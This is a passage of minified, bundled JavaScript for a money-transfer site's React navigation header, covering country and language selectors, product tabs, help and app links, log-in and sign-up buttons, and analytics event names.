country"),modalSearchboxName:"search-receiving-country-dropdown",renderModalOption:N,modalOptionEquals:W.$0},n))};const Me=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,s=n.locale,l=o.catalog.sendingCountries,c=o.corridor.sendingCountry,u=l.find((function(e){return e.iso3===c.iso3}))||c,d=l.filter((function(e){return e.iso3!==c.iso3})),p=(0,r.fX)([u],(0,r.zs)(d),!1).filter(Boolean).sort((function(e,t){return(0,Z.qQ)(e.iso3,s).localeCompare((0,Z.qQ)(t.iso3,s))})),g=new F.K(o,s).withPostFixFromPath().build(),h=(0,W.oJ)(p,n,u,!0,g);n.context.featureFlags.ENABLE_JAPAN_SEND_COUNTRY||(h=h.filter((function(e){return"JPN"!==e.value.iso3}))),n.context.featureFlags.ENABLE_ISRAEL_SEND_COUNTRY||(h=h.filter((function(e){return"ISR"!==e.value.iso3})));var m=(0,W.TH)({flagShape:"circle"});return i.createElement(me,(0,r.Cl)({options:h,selected:u,inMobileMenu:t,type:x.ex.SEND_COUNTRY_SELECTOR,modalPlaceholder:function(e,t){return void 0===t&&(t={}),(0,R.qt)(K.jV,s)(e,t)}("Select a country"),modalSearchboxName:"search-sending-country-dropdown",renderModalOption:m,modalOptionEquals:W.$0},n))};var ye=n(93118),Ce=n(295501),ve=n(570624),Ne=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT),o=(0,r.Cl)((0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.semibold),_.TA.mobileP),{$nest:(0,r.Cl)({},O.pL.lgUp((0,r.Cl)({},_.TA.psmall)))}),i=t(o,(0,N.vI)("full"),(0,N.IR)("mdLg","top"),{display:"flex",alignItems:"flex-start",alignContent:"center",gap:(0,N.uI)("betweenActions"),paddingTop:(0,v.Vq)("0"),paddingLeft:(0,v.px)(1)}),a=t((0,N.vI)("sm"),{$debugName:"imageContainer",display:"flex",color:"transparent",justifyContent:"center",alignItems:"center",background:"#2C415A",height:N.e3.icon,width:N.e3.icon,paddingTop:3,paddingRight:5,paddingLeft:5,paddingBottom:3,gap:(0,N.uI)("betweenActions")});return{downloadTitleContainer:i,image:t({width:14,height:"auto",flexShrink:0}),downloadTitle:t(o,(0,N.vI)("xs"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",height:N.e3.icon,color:n.typography.text,whiteSpace:"nowrap",$nest:{"&:hover":{textDecoration:"none",backgroundColor:E.color.neutral100,color:n.typography.text,boxShadow:"0 0 0 2px ".concat(E.color.neutral100)},"&:active":{backgroundColor:E.color.backgroundMedium,color:n.typography.text,boxShadow:"0 0 0 2px ".concat(E.color.backgroundMedium)},"&:focus-within":(0,r.Cl)({},(0,N.TR)(n.focusOutline))}}),imageContainer:a}},xe=function(e){var t=(0,a.Ay)(),n=t.componentName,o=t.context,r=t.locale,s=t.styleSheet,c=(0,l.I)(Ne,s),u=(0,ye.jO)(e.store,r,o,n,e.isReferralAppStoreButton),d="Download the app";return i.createElement("div",{className:c.downloadTitleContainer},i.createElement("div",{className:c.imageContainer},i.createElement("img",{src:ve,className:c.image,alt:d})),i.createElement("a",{className:c.downloadTitle,href:u,onClick:function(e){e.preventDefault();var n=e.currentTarget.href;(0,g.U)({target:"app-store-links",context:"app-store-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),n&&window.location.assign(n)}},e.translate(d)))},De=n(256186),Ie=n(129677),be=function(e){var t=e.style,n=(0,N.iV)(T.A.LIGHT),o={color:(0,v.Vq)(n.typography.text),fontWeight:E.fontWeights.fontWeightButtonB1},i={backgroundColor:(0,v.Vq)(E.color.neutral100),color:(0,v.Vq)(n.typography.text)},a={backgroundColor:(0,v.Vq)(E.color.backgroundMedium),color:(0,v.Vq)(n.typography.text)};return{navLinkDesktop:t(o,(0,N.vI)("full"),(0,N.IR)("md","horizontal"),{display:"flex",alignItems:"center",justifyContent:"space-between",width:"100%",cursor:"pointer",$nest:{"&:hover":(0,r.Cl)({},i),"&:active":(0,r.Cl)({},a),"&:focus-visible":(0,r.Cl)({},(0,N.TR)(n.focusOutline))}}),navLinkMobile:t(o,(0,N.vI)("full"),(0,N.IR)("xs","vertical"),(0,N.IR)("none","horizontal",!0),{cursor:"pointer",justifyContent:(0,v.Vq)("flex-start"),minHeight:(0,v.Vq)("32px"),height:32,$nest:{"&:hover":(0,r.Cl)((0,r.Cl)({},i),{boxShadow:"0 0 0 8px ".concat(E.color.neutral100)}),"&:active":(0,r.Cl)((0,r.Cl)({},a),{boxShadow:"0 0 0 8px ".concat(E.color.backgroundMedium)}),"&:focus-visible":(0,r.Cl)((0,r.Cl)({},(0,N.TR)(n.focusOutline)),{outlineOffset:(0,v.Vq)("6px")})}})}};function Ee(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,s=t.locale,c=(0,l.I)(be,o),u=(0,I.W)(s,b.A),d=new F.K(n,s).withoutTargetCountry().withPostFix("help").build(),p=n.isAndroid?ye.dQ.Google:ye.dQ.Apple;(0,ye.Oz)(n,t.componentName,p);var h=e.inMobileMenu?c.navLinkMobile:c.navLinkDesktop;return i.createElement(i.Fragment,null,i.createElement(De.t,{href:d,onClick:function(e){e.preventDefault(),(0,g.U)({target:"sticky-header",context:"header-navigation-link",screen:t.componentName,properties:{href:e.currentTarget.href,inner_text:e.currentTarget.text,component_id:t.componentInstanceId}}),window.location.assign(e.currentTarget.href)},variant:Ie.B.SECONDARY,styleSheet:o,className:h,theme:T.A.LIGHT,size:"small",testID:"help-link"},u("Help")),e.inMobileMenu&&i.createElement(xe,(0,r.Cl)({store:p,translate:u},(0,Ce.W)(t))))}var Te=n(242091);function Ae(e){var t=(0,a.Ay)(),n=t.context,o=t.styleSheet,r=t.locale,l=(0,I.W)(r,b.A),c=e.inMobileMenu,u=i.useMemo((function(){return function(e,t){var n=e.style,o=(0,N.iV)(T.A.LIGHT),r=n({display:"flex",whiteSpace:"nowrap"}),i=n({display:"flex",alignItems:"center",width:"100%",zIndex:1});return{buttonStyle:t?i:r,secondaryButtonStyle:n({color:o.typography.text,$nest:{"&:hover":{backgroundColor:E.color.neutral100,color:o.typography.text},"&:active":{backgroundColor:E.color.backgroundMedium,color:o.typography.text}}}),background:n({position:"fixed",bottom:0,width:"100%",height:"68px",backgroundColor:"#fff",margin:"0 -32px"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:"60px",margin:"0 -16px"}))}}(o,c)}),[o,c]),d=function(e,t){var n=c?x.aZ.HAMBURGER:x.aZ.HEADER,o=e.currentTarget.href;(0,g.y1)({target:t,screen:n,context:"global-nav-auth-buttons",properties:{href:o}})},p=(0,re.ep)(n.corridor.sendingCountry,r.language,"oauth/login"),h=(0,re.ep)(n.corridor.sendingCountry,r.language,"oauth/register"),m=(0,Te.P)(n.customer)!==Te.T.ANONYMOUS,f=i.createElement(De.t,{href:p,onClick:function(e){e.preventDefault(),d(e,x.VQ.LOG_IN),window.location.assign(e.currentTarget.href)},variant:m?Ie.B.PRIMARY:Ie.B.SECONDARY,styleSheet:o,className:(0,s.Ly)(u.buttonStyle,!m&&u.secondaryButtonStyle),theme:T.A.LIGHT,testID:"signIn-btn",key:"signIn-btn",size:"small"},l("Log in")),M=i.createElement(De.t,{href:h,onClick:function(e){e.preventDefault(),d(e,x.VQ.SIGN_UP),window.location.assign(e.currentTarget.href)},variant:m?Ie.B.SECONDARY:Ie.B.PRIMARY,styleSheet:o,className:(0,s.Ly)(u.buttonStyle,m&&u.secondaryButtonStyle),theme:T.A.LIGHT,testID:"join-btn",key:"join-btn",size:"small"},l("Sign up")),y=m?[M,f]:[f,M];return e.hideSecondary&&(y=[y[1]]),i.createElement(i.Fragment,null,c&&i.createElement("div",{className:u.background}),y)}var Le=function(e,t,n){var o=e.style,r=Se(t),i=function(e){var t=Se(e),n=t?1140:1072,o=t?390:370,r=n+1,i={heightDesktop:(0,v.px)(102),heightMobile:(0,v.px)(70),contentMaxWidth:(0,v.px)(1140),backgroundColor:"#ffffff",mobileFontSize:(0,v.px)(16),desktopFontSize:(0,v.px)(14),mediaELg:(0,v.px)(C.ncn),mediaLg:(0,v.px)(n),mediaXs:(0,v.px)(o),mediaBurgerMenu:(0,v.px)(r)};return i}(t),a=o({display:"flex",flexGrow:1}),l={paddingBottom:(0,v.px)(24),borderBottom:"1px solid #FAF8F5"},c={paddingTop:(0,v.px)(24),borderTop:"1px solid #FAF8F5"},u=o({display:"flex",height:i.heightDesktop,marginRight:"auto",marginLeft:"auto",justifyContent:"center",alignItems:"center",backgroundColor:i.backgroundColor,zIndex:98},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:i.heightMobile,overflow:"hidden"})),d=o({display:"flex",height:i.heightDesktop,width:"100%",padding:(0,v.px)(16),maxWidth:i.contentMaxWidth,alignItems:"center"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{display:"none"})),p=o({display:"flex",height:i.heightDesktop,width:"100%",padding:(0,v.px)(16),maxWidth:i.contentMaxWidth,alignItems:"center",gap:(0,v.px)(24),justifyContent:"space-between"}),g=o((0,s.$_)({maxWidth:(0,v.px)(C.fd)},{height:i.heightMobile,padding:(0,v.px)(16),gap:(0,v.px)(8)})),h=o({position:"fixed",top:0,right:0,flexFlow:"column",justifyContent:"flex-start",alignItems:"flex-start",height:"100%",width:"100%",maxWidth:(0,v.px)(C.fd),overflowY:"auto",backgroundColor:i.backgroundColor,padding:"0px 32px"}),m=o((0,s.$_)({maxWidth:(0,v.px)(C.fd)},{padding:"0px 16px"})),f=n?(0,s.Ly)(p,h,m):(0,s.Ly)(p,g),M=o({display:"flex",gap:(0,v.px)(24),alignItems:"center"},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{gap:(0,v.px)(8)})),y=o({display:"flex",flexFlow:"column",gap:(0,v.px)(24),width:"100%",alignItems:"flex-start"}),N=n?y:M,x=n?(0,s.Ly)(N,a):N,D=o({display:"flex",alignItems:"center",gap:(0,v.px)(16)},(0,s.$_)({maxWidth:i.mediaLg},{display:"none"})),I=o({display:"flex",flexFlow:"column",gap:(0,v.px)(24),width:"100%"},l),b=n?I:D,E=o(n?{width:"100%"}:(0,s.$_)({maxWidth:i.mediaLg},{display:"none"})),T=o((0,s.$_)({maxWidth:i.mediaLg},{display:"none"})),A=o({display:"flex",flexFlow:"column",fontSize:i.mobileFontSize,gap:(0,v.px)(24),width:"100%"}),L=n?A:T,S=o({display:"flex",gap:(0,v.px)(16),alignItems:"center",$nest:{button:{height:"48px",padding:"0 16px"}}},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{gap:(0,v.px)(8),$nest:{button:{height:(0,v.px)(38)}}}),r&&(0,s.$_)({maxWidth:420},{gap:(0,v.px)(2),$nest:{button:{padding:"0 8px"}}}),(0,s.$_)({maxWidth:i.mediaXs},{display:"none"})),w=o({$nest:{"&:empty":{display:"none"}}}),k=o({display:"flex",flexGrow:1,alignItems:"flex-end",width:"100%",backgroundColor:i.backgroundColor,position:"sticky",bottom:0,left:0,right:0,zIndex:1}),j=o(c,{display:"flex",flexGrow:1,gap:(0,v.px)(16),width:"100%",backgroundColor:"#fff",paddingTop:(0,v.px)(12),paddingBottom:(0,v.px)(12)},(0,s.$_)({maxWidth:i.mediaXs},{flexDirection:"column"})),O=n?k:w,_=n?j:S,z=o((0,s.$_)({maxWidth:i.mediaLg},{display:"none"})),U=o({width:"100%"},l),F=n?U:z,R=o((0,s.$_)({minWidth:i.mediaBurgerMenu},{display:"none"})),P=o({position:"fixed",top:(0,v.px)(31),right:(0,v.px)(16),zIndex:1},(0,s.$_)({maxWidth:(0,v.px)(C.fd)},{top:(0,v.px)(15),right:(0,v.px)(16)}));return{headerClassName:u,fantomLogoClassName:d,navigationClassName:f,navigationSectionLeftClassName:N,navigationSectionRightClassName:x,countriesSelectorClassName:b,languageSelectorClassName:E,navigationLinksClassName:L,authButtonsClassName:_,stickyAuthContainer:O,productsLinksClassName:F,hamburgerClassName:n?P:R}};function Se(e){return["hi","ro"].includes(e)}var we,ke,je,Oe=n(838071),_e=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},_.Mi.greycliffCFFont),O.YU.bold),_.TA.mobileP),ze=function(e,t){var n=e.style,o=e.keyframes,i=(0,N.iV)(T.A.LIGHT),a=i.typography.text,s=n({$nest:{"&:hover":{textDecoration:"none",backgroundColor:E.color.neutral100,color:a},"&:active":{textDecoration:"none",backgroundColor:E.color.backgroundMedium,color:a},"&:focus-visible":(0,r.Cl)({},(0,N.TR)(i.focusOutline,"6px"))}}),l=n({$nest:{"&:hover":{boxShadow:"0 0 0 8px ".concat(E.color.neutral100)},"&:active":{boxShadow:"0 0 0 8px ".concat(E.color.backgroundMedium)}}}),c=n({textDecoration:"none",backgroundColor:E.color.backgroundMedium,color:a,$nest:{"&:hover":{textDecoration:"none",color:a}}}),u=n(_e,{display:"flex",alignItems:"center",justifyContent:"center",width:"100%",cursor:"pointer",textDecoration:"none",color:a,padding:C.HbT,borderRadius:"100px",$nest:{"&:focus":(0,r.Cl)({},(0,N.TR)(i.focusOutline))}}),d=n(_e,{display:"flex",alignItems:"center",width:"100%",textDecoration:"none",color:a,borderRadius:"100px"},(0,N.XP)("safeArea","top"),(0,N.IR)("xs","vertical")),p=n((0,N.IR)("md","horizontal")),g=n({width:"100%",textAlign:"center"}),h=n({listStyle:"none",margin:0,padding:"1rem 0"}),m=n({listStyle:"none",margin:0}),f=n({display:"inline-flex",borderRadius:"100px",gap:C._Oj,whiteSpace:"nowrap"},(0,N.rH)(E.color.borderSubtle),(0,N.IR)("xs")),M=n((0,N.rH)(E.color.borderSubtle),(0,N.IR)("xs"),{display:"flex",borderRadius:"100px",gap:(0,N.uI)("betweenText"),width:"100%",justifyContent:"space-around"}),y=n((0,N.n6)("bottom",E.color.borderSubtle),{right:0,left:0,background:E.color.white,position:"fixed",display:"flex",width:"100%",justifyContent:"center",paddingTop:C._ms,padding:C.COg,opacity:0}),v=n({display:"flex",width:"100%"}),x=n({display:"flex",alignItems:"center",gap:(0,N.uI)("contentToButton"),alignSelf:"stretch",width:"100%",maxWidth:"1140px"},(0,O.eV)("sm","horizontal")),D=n({display:"flex",alignItems:"flex-start",width:"100%",flexDirection:"column"}),I=n({display:"flex",width:"100%"}),b=n({display:"flex",justifyContent:"center",alignItems:"center",padding:"4px 8px",marginLeft:"4px",background:"#BFE6EC",borderRadius:"100px",maxHeight:C.nFf,fontWeight:O.YU.semibold.fontWeight,fontSize:"12px"}),A=n({animationName:o({from:{opacity:0,transform:(0,Oe.translateY)(0)},to:{opacity:1,transform:(0,Oe.translateY)("2px")}}),animationDuration:"160ms",animationTimingFunction:"ease-out",animationFillMode:"forwards"}),L=t?m:h,S=t?M:f,w=t?g:p,k=t?D:x,j=t?d:u,_=n({display:"flex",listStyle:"none",gap:(0,N.uI)("betweenText")}),z=n({display:"flex",width:"100%",flexFlow:"column"});return{globalNavProducts:L,globalNavTabs:S,titleContainer:u,widthTitles:w,active:c,unanchor:s,unanchorMobile:l,submenuContainer:y,submenuMobileContainer:v,animatedBox:A,subMenu:k,globalTitleContainer:j,widthTitleSubmenu:g,anchorContainer:I,badge:b,inlineNavProductsClassName:t?z:_}};!function(e){e.ArrowRight="ArrowRight",e.ArrowLeft="ArrowLeft",e.Home="Home",e.End="End",e.Enter="Enter",e.Space=" ",e.Escape="Escape"}(ke||(ke={})),function(e){e.Next="next",e.Prev="prev",e.First="first",e.Last="last"}(je||(je={}));var Ue=((we={})[ke.ArrowRight]=je.Next,we[ke.ArrowLeft]=je.Prev,we[ke.Home]=je.First,we[ke.End]=je.Last,we),Fe=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End],Re=[ke.ArrowRight,ke.ArrowLeft,ke.Home,ke.End,ke.Enter,ke.Space];function Pe(e,t,n){switch(n){case je.Next:return(e+1)%t;case je.Prev:return(e-1+t)%t;case je.First:return 0;case je.Last:return t-1}}var Ye=function(e){return"tab-".concat(e)},Be=function(e){return"panel-".concat(e)};var Qe,He=n(100201),Ge=function(e){return(0,re.Ui)(e.context.corridor,e.context.catalog)?new F.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).overrideTargetCountry((0,Z.UA)(ee.Ay.PHL)).build():new F.K(e.context,e.locale).withRatesAndFeesPostFix(e.defaultReceive).build()},Ve=function(e){return(0,re.Ui)(e.context.corridor,e.context.catalog)?new F.K(e.context,e.locale).withoutTargetCountry().build():new F.K(e.context,e.locale).build()},We=function(e){return(0,He.p)(e.context,e.locale)},Ke={id:"personal",label:"Personal",href:Ve},$e={id:"business",label:"Business",href:We},Ze={id:"send-money",label:"Send money",href:Ve},qe={id:"pricing",label:"Rates and Fees",href:Ge},Xe={id:"one",label:"Remitly One",badge:"New",href:(Qe="landing/remitly-one",function(e){return new F.K(e.context,e.locale).withoutTargetCountry().overrideSourceCountry("US").withPostFix(Qe).build()}),showForCountries:[ee.Ay.USA.iso3]},Je={id:"pricing-business",label:"Rates and Fees",href:Ge},et=[Ke,$e],tt={personal:[Ze,qe,Xe],business:[{id:"make-payment",label:"Make payment",href:We},Je]},nt=[Ze,Je];function ot(e){var t=e.tabIndex,n=e.href,o=e.children,r=e.logProductLinkClick,l=e.inMobileMenu,c=e.badge,u=void 0===c?"":c,d=e.linkRef,p=e.onReturnFocusToTab,g=e.onKeyboardNavigate,h=(0,a.Ay)(),m=h.locale,f=h.styleSheet,M=(0,i.useMemo)((function(){return ze(f,l)}),[f,l]),y=(0,I.W)(m,b.A),C=(0,i.useCallback)((function(e){if(Fe.includes(e.key)&&e.preventDefault(),e.key===ke.Escape)return e.stopPropagation(),void(null==p||p());var t=Ue[e.key];t&&g(t)}),[p,g]);return i.createElement("li",{className:l?M.anchorContainer:""},i.createElement("a",{ref:d,tabIndex:t,href:n,onClick:r,onKeyDown:C,className:(0,s.Ly)(M.unanchor,l?M.unanchorMobile:"",M.globalTitleContainer,M.widthTitleSubmenu)},o,u&&i.createElement("span",{className:M.badge},y(u))))}function rt(){var e=(0,a.Ay)(),t=e.context,n=e.locale;return i.useCallback((function(e){var o=t.assumedReceive,r=e({context:t,locale:n,defaultReceive:o});return r||"#"}),[t,n])}function it(e){var t=(0,a.Ay)(),n=t.componentName,o=t.componentInstanceId;return i.useCallback((function(t){(0,g.U)({target:"sticky-header",context:e,screen:n,properties:{href:t.currentTarget.href,inner_text:t.currentTarget.text,component_id:o}})}),[e,n,o])}function at(e){var t=e.productLinks,n=e.location,o=e.sendCountryIso3,r=e.inMobileMenu,s=e.className,l=void 0===s?"":s,c=e.tabbedNavigation,u=(0,a.Ay)().locale,d=(0,I.W)(u,b.A),p=rt(),g=it(n),h=(0,i.useRef)([]);(0,i.useEffect)((function(){var e;(null==c?void 0:c.shouldFocusPanel)&&(null===(e=h.current[0])||void 0===e||e.focus())}),[null==c?void 0:c.shouldFocusPanel]);var m=(0,i.useCallback)((function(e){e.preventDefault(),e.stopPropagation(),g(e);var t=e.currentTarget.href;window.location.assign(t)}),[g]),f=t.filter((function(e){return!e.showForCountries||e.showForCountries.includes(o)})),M=!c||c.linksAreTabbable,y=(0,i.useCallback)((function(e,t){var n;null===(n=h.current[Pe(e,f.length,t)])||void 0===n||n.focus()}),[f.length]);return f.length?i.createElement("nav",{className:l},f.map((function(e,t){var n=e.id,o=e.label,a=e.badge,s=e.href;return i.createElement(ot,{key:n,logProductLinkClick:m,tabIndex:M?0:-1,inMobileMenu:r,badge:a,href:p(s),linkRef:function(e){h.current[t]=e},onKeyboardNavigate:function(e){return y(t,e)},onReturnFocusToTab:null==c?void 0:c.onReturnFocusToTab},d(o))}))):null}function st(e){var t;try{var n=e.toLowerCase().split("/").filter(Boolean);return null!==(t=(n.length>=2?n.slice(2):n).find((function(e){return et.some((function(t){return t.id===e}))})))&&void 0!==t?t:"personal"}catch(e){return"personal"}}const lt=function(e){var t=e.inMobileMenu,n=(0,a.Ay)(),o=n.context,l=n.styleSheet,c=n.locale,u=(0,I.W)(c,b.A),d=(0,i.useMemo)((function(){return ze(l,t)}),[l,t]),p=(0,r.zs)((0,i.useState)(st(o.canonicalUrl)),2),g=p[0],h=p[1],m=(0,r.zs)((0,i.useState)(null),2),f=m[0],M=m[1],y=rt(),C=i.useRef(null),v=function(e){var t=e.selectedTabId,n=e.productMenu,o=(0,r.zs)((0,i.useState)(t),2),a=o[0],s=o[1],l=(0,r.zs)((0,i.useState)("tablist"),2),c=l[0],u=l[1],d=(0,i.useRef)({});(0,i.useEffect)((function(){s(t)}),[t]);var p=(0,i.useCallback)((function(e,t){var o,r=Pe(e,n.length,t),i=n[r].id;s(i),u("tablist"),null===(o=d.current[i])||void 0===o||o.focus()}),[n]),g=(0,i.useCallback)((function(){var e;s(t),u("tablist"),null===(e=d.current[t])||void 0===e||e.focus()}),[t]);return{focusedTabId:a,focusMode:c,tabRefs:d,handleTabNavigation:p,handleReturnFocusToTab:g,setFocusMode:u,setFocusedTabId:s}}({selectedTabId:g,productMenu:et}),N=v.focusedTabId,x=v.focusMode,D=v.tabRefs,E=v.handleTabNavigation,T=v.handleReturnFocusToTab,A=v.setFocusMode,L=v.setFocusedTabId,S=(0,i.useCallback)((function(e){C.current&&clearTimeout(C.current),e&&M(e)}),[]),w=(0,i.useCallback)((function(){C.current=setTimeout((function(){M(null)}),250)}),[]);(0,i.useEffect)((function(){if("undefined"!=typeof window){var e=function(){var e=st(window.location.pathname);h(e)};return e(),window.addEventListener("popstate",e),function(){return window.removeEventListener("popstate",e)}}}),[]),(0,i.useEffect)((function(){return function(){C.current&&clearTimeout(C.current)}}),[]);var k=(0,i.useCallback)((function(e,n){var o=et.findIndex((function(e){return e.id===n}));Re.includes(e.key)&&e.preventDefault();var r=Ue[e.key];r?E(o,r):e.key!==ke.Enter&&e.key!==ke.Space||(e.stopPropagation(),h(n),L(n),A("panel"),t||M(n))}),[t,E]),j=t?g:f,O=it("header-navigation-link"),_=(0,i.useCallback)((function(e,n){var o;e.preventDefault(),e.stopPropagation(),h(n);var r="touch"===(null===(o=e.nativeEvent)||void 0===o?void 0:o.pointerType);if(!t&&!r){O(e);var i=e.currentTarget.href;window.location.assign(i)}}),[t,O]),z=function(e){var t=e.visiblePanelId,n=e.activeTabId,o=e.focusMode,r=e.focusedTabId,a=t===n;return{linksAreTabbable:a,shouldFocusPanel:a&&"panel"===o,getTabA11yProps:(0,i.useCallback)((function(e,t){return{id:Ye(e.id),role:"tab","aria-selected":t,"aria-controls":Be(e.id),tabIndex:r===e.id?0:-1}}),[r]),getPanelA11yProps:(0,i.useCallback)((function(e){return{id:Be(e),role:"tabpanel","aria-labelledby":Ye(e),"aria-hidden":e!==n}}),[n])}}({visiblePanelId:j,activeTabId:g,focusMode:x,focusedTabId:N}),U=z.linksAreTabbable,F=z.shouldFocusPanel,R=z.getTabA11yProps,P=z.getPanelA11yProps,Y=(0,i.useMemo)((function(){return{linksAreTabbable:U,shouldFocusPanel:F,onReturnFocusToTab:T}}),[U,F,T]);return i.createElement("div",{className:d.globalNavProducts,onMouseLeave:w},i.createElement("div",{className:d.globalNavTabs,role:"tablist","aria-orientation":"horizontal"},et.map((function(e){var t=g===e.id,n=y(e.href);return i.createElement("a",(0,r.Cl)({href:n,key:e.id},R(e,t),{className:(0,s.Ly)(d.titleContainer,d.widthTitles,t?d.active:d.unanchor),onMouseEnter:function(){return S(e.id)},onFocus:function(){L(e.id),A("tablist")},onKeyDown:function(t){return k(t,e.id)},onClick:function(t){return _(t,e.id)},ref:function(t){D.current[e.id]=t}}),u(e.label))}))),j&&tt[j]&&i.createElement("div",(0,r.Cl)({},P(j),{onMouseEnter:function(){return S()},className:t?d.submenuMobileContainer:(0,s.Ly)(d.submenuContainer,d.animatedBox)}),i.createElement(at,{productLinks:tt[j],inMobileMenu:t,location:"subheader-navigation-link",sendCountryIso3:o.corridor.sendingCountry.iso3,className:d.subMenu,tabbedNavigation:Y})))};function ct(e){var t=e.inMobileMenu,n=e.sendCountryIso3,o=(0,a.Ay)().styleSheet,r=i.useMemo((function(){return ze(o,t)}),[o,t]);return i.createElement(at,{inMobileMenu:t,sendCountryIso3:n,location:"header-navigation-link",productLinks:nt,className:r.inlineNavProductsClassName})}function ut(e){var t=e.inMobileMenu,n=(0,a.Ay)().context,o=n.corridor.sendingCountry.iso3;return n.featureFlags.ENABLE_HEADER_INLINE_PRODUCT_LINKS&&!(0,He.Y)(n)?i.createElement(ct,{inMobileMenu:t,sendCountryIso3:o}):i.createElement(lt,{inMobileMenu:t,sendCountryIso3:o})}const dt=function(e){var t,n=(0,a.Ay)(),o=n.styleSheet,s=n.locale,l=(0,r.zs)(i.useState(!1),2),c=l[0],u=l[1],h=i.useMemo((function(){return Le(o,s.language,c)}),[o,s.language,c]);t=c,i.useEffect((function(){if(t){var e=window.getComputedStyle(document.body).overflow;return document.body.style.overflow="hidden",function(){document.body.style.overflow=e}}}),[t]);var M=i.useCallback((function(e){e.stopPropagation(),u((function(e){return(0,g.y1)({target:"hamburger_menu",context:e?"close_side_menu":"open_side_menu",screen:"global-nav"}),!e}))}),[]),y=i.useCallback((function(e){e.stopPropagation(),(0,g.y1)({target:"side_menu_overlay",context:"close_side_menu",screen:"global-nav"}),u(!1)}),[]),C="true"===e.hideProductsLinks,v="true"===e.hideCountrySelector,N="true"===e.hideNavigationLinks,x="true"===e.hideLanguageSelector,I="true"===e.hideCTAs;return i.createElement("header",{className:h.headerClassName},i.createElement(p.q,{href:"#main-content",variant:"main-content",sticky:!0}),i.createElement(m,null,c&&i.createElement(d,{onClick:y}),c&&i.createElement("div",{className:h.fantomLogoClassName},i.createElement(f,null)),i.createElement("nav",{className:h.navigationClassName},i.createElement("div",{className:h.navigationSectionLeftClassName},i.createElement(D,{inMobileMenu:c}),!C&&i.createElement("div",{className:h.productsLinksClassName},i.createElement(ut,{inMobileMenu:c}))),i.createElement("div",{className:h.navigationSectionRightClassName},!v&&i.createElement("div",{className:h.countriesSelectorClassName},i.createElement(Me,{inMobileMenu:c}),i.createElement(fe,{inMobileMenu:c})),!x&&i.createElement("div",{className:h.languageSelectorClassName},i.createElement(V,{inMobileMenu:c})),!N&&i.createElement("div",{className:h.navigationLinksClassName},i.createElement(Ee,{inMobileMenu:c})),i.createElement("div",{className:h.stickyAuthContainer},!I&&i.createElement("div",{className:h.authButtonsClassName},i.createElement(Ae,{inMobileMenu:c}))),i.createElement("div",{className:h.hamburgerClassName},i.createElement(L,{isOpen:c,onClick:M}))))))};var pt={metadata:{name:"GlobalNavV2",id:"GlobalNavV2",description:"GlobalNavV2",category:o._w.SYSTEM,testInstance:"GlobalNavV2",isHydratable:!0},schema:{properties:{}},reactComponent:dt}},583018:(e,t,n)=>{"use strict";n.d(t,{T:()=>i});var o=n(242091),r=n(72632);function i(e,t){return(0,o.P)(e.customer)===o.T.RECOGNIZED?new r.K(e,t).build():new r.K(e,t).withoutTargetCountry().build()}},351245:(e,t,n)=>{"use strict";var o,r,i,a;n.d(t,{VQ:()=>o,aZ:()=>a,ex:()=>i}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(r||(r={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(i||(i={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(a||(a={}))},794136:(e,t,n)=>{"use strict";n.d(t,{$A:()=>y,A3:()=>M,CP:()=>p,E2:()=>o,KI:()=>f,RW:()=>m,Sr:()=>g,_F:()=>h,bd:()=>d,ef:()=>l});var 